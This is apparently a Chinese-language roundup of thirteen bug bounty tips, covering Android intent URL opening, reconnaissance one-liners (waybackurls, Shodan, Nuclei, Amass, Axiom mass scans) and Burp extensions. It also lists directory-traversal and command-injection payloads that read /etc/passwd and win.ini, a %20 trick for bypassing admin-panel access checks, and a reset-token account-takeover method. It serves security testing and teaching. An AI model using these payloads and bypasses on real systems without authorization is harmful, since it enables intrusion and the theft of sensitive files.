目录导航

1.在Android应用中打开任意URL

通过@ mem3hack

来源:l ink

寻找在Android应用程序中打开任意URL的简便方法?

- 下载Jadx反编译器并安装ADB

- 打开AndroidManifest.xml

- 查找所有浏览器活动(必须包含

<category andoid:name="android.intent.category.BROWSABLE"/>) adb shell am start -n app_package_name/component_name -a android.intent.action.VIEW -d google.com对每个活动(或您的任何域)运行“ ”。同时在Burp中跟踪对google.com或您的域的任何请求。- 如果打开了网址,则意味着您发现了一个漏洞!现在,检查请求中是否包含任何身份验证令牌(如果是,则意味着您已经拥有一个帐户!)。没有?尝试不同的技术以获得任何PII。在最坏的情况下,如果您可以在应用程序中打开任意链接,您将获得XSS之类的奖励。

请注意,我们可以使用apktool代替jadx反编译器,该工具具有从APK解码AndroidManifest.xml文件的更好功能。

如果您使用的是Kali Linux,则获取所有必需程序的最简单方法是使用apt:

apt-get -y install adb jadx apktool2.目录遍历payloads,轻松获胜

通过@manas_hunter

来源:链接

这是一个有趣的列表,其中包含7个不常见的目录遍历payloads,这些payloads可以轻松实现:

\..\WINDOWS\win.ini

..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\

.?\.?\.?\etc\passwd

../../boot.ini

%0a/bin/cat%20/etc/passwd

\\'/bin/cat%20/etc/passwd\\'

..%c1%afetc%c1%afpasswd该列表包含Windows和UNIX操作系统的payloads。使用有效负载2、5和6,我们甚至可以发现RCE(远程代码/命令执行)漏洞!



3.使用gf查找开放的重定向漏洞

这是一个很酷的单行代码,可帮助您找到开放的重定向漏洞。您只需要提供目标域名即可:

echo "http://tesla.com" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew该命令将详细执行以下操作:

- 从Wayback Machine收集目标域的所有URL

- 尝试在100个并行线程中快速下载所有URL,以识别有效的URL

- 对于所有正常运行的网址,请匹配所有可能存在漏洞的参数以打开重定向

- 仅输出唯一的,可能容易受到攻击的URL

为了使此组合有效,我们必须安装以下工具,这些工具不仅对赏金非常有用:

- https://github.com/tomnomnom/waybackurls

- https://github.com/projectdiscovery/httpx

- https://github.com/tomnomnom/gf

- https://github.com/1ndianl33t/Gf-Patterns(重定向GF模式)

- https://github.com/tomnomnom/anew

4.找出建立哪些网站

通过@akita_zen

来源:链接

这是另一个非常酷的单行代码。这可以帮助确定特定网站(或网站列表)所使用的技术。

它使用Wappalyzer API,您需要提供的只是URL列表,如下所示:

cat urls-alive.txt | parallel -j 50 "echo {}; python3 main.py analyze --url {}"该命令将产生50个并行实例,以快速处理所有提供的URL,并尽快为我们提供结果:

相当整齐,内容丰富!

请注意,为了使其正常工作,我们必须安装并行实用程序和wappylyzer:

apt-get -y install parallel

git clone https://github.com/vincd/wappylyzer.git

cd wappylyzer

virtualenv venv

source venv/bin/activate

pip install -r requirements.txt5.使用Axiom进行大规模扫描

通过@stokfredrik

来源:链接

您知道@ pry0cc制作的Axiom工具吗?Axiom是一个动态的基础架构工具包,适用于用shell编写的红队和漏洞赏金猎人。

这是一个漏洞赏金提示,例如,您可以使用它来做什么。

#!/bin/bash

# Spin up 15 droplets, use the IPs provided, split and upload it to the

# fleet, run massscan, sort, then nmap valid targets. When done, scp

# download files from droplets, generate report and delete the fleet.

axiom-fleet -i=15 -t=2

axiom-scan "uber*" --rate=10000 -p443 --banners -iL=uberips.txt -o=massscanuber.txt

cat massscanuber.txt | awk '{print $2}' | sort -u >>uberalive.txt

axiom-scan "uber*" -iL=uberalive.txt -p443 -sV -sC -T4 -m=nmapx -o=output

axiom-rm "uber*" -f为了使Axiom正常工作,您必须具有DigitalOcean API密钥(推荐链接)。

什么是DigitalOcean?

DigitalOcean是一个云平台,可让您快速启动虚拟机,Kubernetes群集,数据库,存储等。Axiom使用它根据您的需要快速部署基础架构。

使用Axiom,您可以以最小的成本快速扩展几乎所有的笔测活动。

在这里获取:

6.通过添加%20欺骗访问管理面板

通过@ SalahHasoneh1

来源:链接

这是一个快速提示,可以通过篡改URI并添加额外的空格(%20)来帮助访问受限区域:

target.com/admin –> HTTP 302 (重定向到登陆页面)

target.com/admin%20/ -> HTTP 200 OK

target.com/%20admin%20/ -> HTTP 200 OK

target.com/admin%20/page -> HTTP 200 OK作者能够使用此技巧来发现“身份验证和会话管理”损坏的问题,并访问目标Web应用程序中的管理面板。后端Web服务器是Apache HTTP服务器,但是它也可以在其他地方工作。

Protip:还检查与此非常相似的先前发布的提示(BBT4-5,BBT4-6)。

7.非默认端口上的Web服务器(Shodan)

在Shodan中使用以下查询来查找在“非默认”端口上运行的公司的HTTP服务器:

HTTP ASN:<here> -port:80,443,8080通过此查询,我们正在寻找在80、443或8080以外的端口上运行的Web服务器。

什么是ASN部分?

ASN代表自治系统编号,它是一个全球唯一的编号,标识在单个实体(例如,网络运营商,CDN,大型互联网公司等)的控制下的大型公共可路由网络的集群。

诸如Facebook,Google和许多其他公司这样的大公司已经为其大型网络分配了ASN,甚至多个ASN。

有关ASN的更多信息,请参见Wikipedia。



要查找特定公司的ASN,我们可以这样使用Amass:

amass intel -org "Netflix"

Amass通常会找到所有关联的ASN,但是我们总是可以挖掘更多的ASN,例如:

- https://www.ultratools.com/tools/asnInfo

- https://hackertarget.com/as-ip-lookup/

- ftp://ftp.arin.net/info/asn.txt

要验证您是否具有正确的ASN,只需使用whois工具来确保它们确实属于您的目标:

whois AS2906

whois AS40027



...8. Shodan和Nuclei指纹引擎

这是使用Shodan和Nuclei扫描引擎的一些强大的指纹识别技巧:

shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /home/ofjaaah/PENTESTER/nuclei-templates/该命令将详细执行以下操作:

- 从Shodan获取我们目标域名的DNS数据

- 从DNS数据中提取IP地址和FQDN(主机名)列表

- HTTP下载所有这些

- 在找到的所有Web服务器上运行Nuclei扫描仪

Nuclei扫描仪提供了非常强大的指纹识别功能,甚至可以通过检测配置错误,暴露的管理面板,敏感文件,API密钥和令牌,甚至检测未修补的CVE来使您轻松获胜。

这里是获得本技巧所需的所有内容的地方:

- https://github.com/achillean/shodan-python

- https://github.com/projectdiscovery/nuclei

- https://github.com/projectdiscovery/nuclei-templates

- https://github.com/projectdiscovery/httpx

9.从任何域生成自定义密码表

您是否需要为目标生成一个密码表?这很简单,只需提供目标域名即可:

# Mac OS



echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[:./?=&#:]/\\n/g' | anew

# Linux

echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[./?=:&#]/\\n/g' | anew该命令将详细执行以下操作:

- 查找目标域名的所有子域

- 从公共来源收集已标识子域的所有URL(以及其他相关链接/ URL)

- 将每个URL /链接分解成多个片段以生成关键字

- 仅输出唯一关键字

Protip:有时您可能希望在sed命令中包含其他字符(例如,破折号,下划线等),以进一步分解URL并产生更好的关键字。

这是您需要的所有技巧:

- https://github.com/projectdiscovery/subfinder

- https://github.com/hakluke/hakrawler

- https://github.com/tomnomnom/anew

10.通过重置令牌(Burp)接管帐户

现在,这是在测试Web应用程序时非常实用的技巧:

- 在浏览器1中设置Burp

- 在浏览器1中进行密码重置请求

- 在浏览器2中打开密码重置电子邮件(没有Burp)并复制令牌

- 在打Bur历史记录(browser1)中搜索令牌。如果在那里,您将拥有一个不错的简易帐户接管服务!

详细说明:如果在browser1会话历史记录中找到令牌,则意味着有时在密码重置操作期间,令牌已发送到browser1。

因此,这意味着您实际上不需要阅读电子邮件即可重置密码!这意味着您可以请求重设任何帐户,并且由于令牌已公开给您,因此您可以重设密码而无需访问受害者的邮箱!

11.前20个以上的Burp扩展,用于赏金狩猎

通过@harshbothra_

资料来源:链接

这是@harshbothra_收集的24个Burp扩展的列表,这些扩展可用于错误查找:

- 自动化–测试BAC(损坏的访问控制)

- Burp Bounty –基于配置文件的扫描仪

- Active Scan ++ –为Burp的Active Scanner增加更多功能

- AuthMatrix –授权/ PrivEsc检查

- 断开的链接劫持–对于BLH(断开的链接劫持)

- 无处不在的协作者– Pingback / SSRF(服务器端请求伪造)

- 指令注入攻击者

- 内容类型转换器–尝试通过更改内容类型来绕过某些限制

- 解码器得到改进–更多解码器功能

- Freddy -反序列化

- Flow –更好的HTTP历史记录

- Hackvertor –方便的类型转换

- HTTP请求走私者

- Hunt –潜在的外伤标识符

- InQL – GraphQL自省测试

- J2EE扫描–扫描J2EE应用

- JSON / JS美化器

- JSON Web令牌攻击者

- ParamMiner –矿井隐藏参数

- 文件下载检查器

- 反射参数–潜在反射

- SAML Raider – SAML测试

- 上传扫描器–文件上传测试器

- Web缓存欺骗扫描器



所有这些扩展都可以在BApp Store的“扩展器”选项卡下找到。其中一些是Pro扩展,需要获得许可的Burp Suite。其中一些还需要安装Jython。



这是在Burp中安装Jython的方法:

- 从此处下载最新的Jython Installer并进行安装:

java -jar jython-installer-2.7.2.jar - 提供Burp的路径:

转到“扩展器”选项卡->“选项”子选项卡- 在“ Java环境”部分中的“

用于加载库JAR文件的文件夹(可选)”:/home/user/burp/addons - 在“ Python环境”部分中

,Jython独立JAR文件的位置:/home/user/jython2.7.2/jython.jar

用于加载模块的文件夹(可选):/home/user/burp/addons

- 在“ Java环境”部分中的“

现在,我们应该能够安装所有这24个Burp扩展。



12.带有敏感信息的Phpinfo()

由@ sw33tLie

资料来源:链接

如果找到phpinfo(),请别忘了看一下它!有时您会发现多汁的东西,例如包含机密的环境变量:

有时您还可以找到数据库密码和其他敏感信息。



13.使用Amass跟踪攻击面

这是有关如何管理目标攻击面并跟踪新资产发现的有用提示:

- 运行所有子域工具

- Uniq 他们

- 将它们插入amass数据库:

amass enum -d domain.com -nf domains.txt然后,您可以通过以下方式每天跟踪新发现:

amass track -d domain.com | grep "Found"

您还可以设置一个Webhook,以通过Slack接收通知并使事情自动化。

在此处获取Amass:

非常感谢所有作者分享的技巧: